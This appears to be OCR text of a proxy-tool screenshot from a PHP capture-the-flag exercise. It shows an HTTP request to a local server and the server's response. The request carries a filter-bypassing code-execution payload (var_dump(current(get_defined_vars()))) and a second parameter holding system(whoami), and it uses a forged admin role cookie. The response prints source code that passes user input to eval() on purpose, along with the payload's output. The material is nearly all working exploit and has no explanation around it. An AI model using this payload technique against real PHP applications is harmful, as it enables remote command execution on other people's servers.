 Request
Pretty Raw Hex \n
1 GET /index.php?code=var_dump(current(get_defined_vars()));
&sakura=system(whoami); HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Connection: close
7 Cookie: PHPSESSID=6kbm9g1n6ao8r98ljcmkbeade1; role=
czo1OiJhZG1pbiI7
8 Upgrade-Insecure-Requests: 1
9
Response
Pretty Raw Hex Render \n
<?php
highlight_file(__FILE__);
error_reporting(0);
header("Content-Type: text/html; charset=utf-8");
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
E:\phpstudy_pro\WWW\index.php(6) : eval()'d code:1:
array (size=2)
'code' => string 'var_dump(current(get_defined_vars()));' (length=38)
'sakura' => string 'system(whoami);' (length=15)